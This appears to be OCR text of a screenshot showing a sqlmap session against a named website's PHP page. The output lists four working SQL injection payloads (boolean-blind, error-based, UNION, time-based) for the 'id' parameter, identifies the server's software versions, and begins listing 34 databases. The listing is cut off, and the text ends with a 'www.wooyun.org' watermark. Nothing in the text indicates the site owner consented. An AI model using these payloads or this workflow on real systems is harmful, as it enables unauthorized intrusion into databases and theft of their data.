 C:\Windows\system32\cmd.exe
E:\sqlmap>python sqlmap.py -u "http://www.xkkxkk.com/newlist.php?id=253" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:40:52
[15:40:52] [INFO] resuming back-end DBMS 'mysql'
[15:40:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=253' AND 3954=3954 AND 'TONO'='TONO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=253' AND (SELECT 5341 FROM(SELECT COUNT(*),CONCAT(0x3a74657a3a,(
SELECT (CASE WHEN (5341=5341) THEN 1 ELSE 0 END)),0x3a7563643a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'nXZi'='nXZi
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: id=-6340' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x3a74657a3a,
0x6647515a425674766474,0x3a7563643a),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=253' AND SLEEP(5) AND 'fzYt'='fzYt
---
[15:40:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0
[15:40:53] [INFO] fetching database names
[15:40:53] [INFO] the SQL query used returns 34 entries
available databases [34]:
www.wooyun.org